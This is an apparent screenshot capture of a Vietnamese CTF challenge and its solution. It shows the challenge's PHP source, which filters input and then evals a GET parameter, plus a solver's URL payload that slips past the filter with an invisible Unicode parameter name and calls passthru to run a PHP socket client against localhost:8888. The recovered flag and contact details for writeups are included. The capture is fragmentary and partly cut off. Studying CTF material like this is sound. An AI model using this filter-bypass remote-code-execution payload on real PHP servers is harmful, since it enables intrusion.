 l4w.pw/%F0%9F%A4%94/?%E2%
l4w.pw/%F0%9F%A4%94/?%E2%81%A3=$a=${%dfGET%26_GE%f6};$a{0}($a{1});&0=passthru&1=php%20-r%20%27$socket=socket_
90%
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://l4w.pw/%F0%9F%A4%94/?%E2%81%A3=$a=${%dfGET%26_GE%f6};$a{0}($a{1});&0=passthru&1=php -r '$socket=socket_create(AF_INET, SOCK_STREAM, SOL_TCP);socket_connect($socket, "127.0.0.1", 8888);while
$r = array($socket);
$c = socket_select($r, $w = NULL, $e = NULL, 5);
foreach ($r as $read_socket) {
if ($r = negotiate($read_socket)) {
var_dump($r);
exit;
}
}
};function negotiate ($socket) {
socket_recv($socket, $buffer, 1024, 0);
for ($chr = 0; $chr < strlen($buffer); $chr++) {
if ($buffer[$chr] == chr(255)) {
$send = (isset($send) ? $send . $buffer[$chr] : $buffer[$chr]);
$chr++;
if (in_array($buffer[$chr], array(chr(251), chr(252)))) $send .= chr(254);
Enable Post data
Enable Referrer
// Connect to localhost:8888 to get the flag
if($_GET['👉'] == '👌') die(phpinfo());
$_ = $_GET[''];
highlight_file(__FILE__);
if(preg_match("/[\w]{4,}/is",$_) || preg_match("/\[|\"|'|\||\^|~|\./is",$_)) // mình thích thì mình block hoy 👭
die("🙅"); // 4cm is too much
eval(substr($_,0,30));
PHP Notice:  Only variables should be passed by reference in Command line code on line 1
PHP Notice:  Only variables should be passed by reference in Command line code on line 1
flag[happy_🌚_new_year]
Gửi cái flag, writeup, nickname tới
email: manhluat@vnsecurity.net
Writeup ko đc publish trước 11:59PM
string(1024) "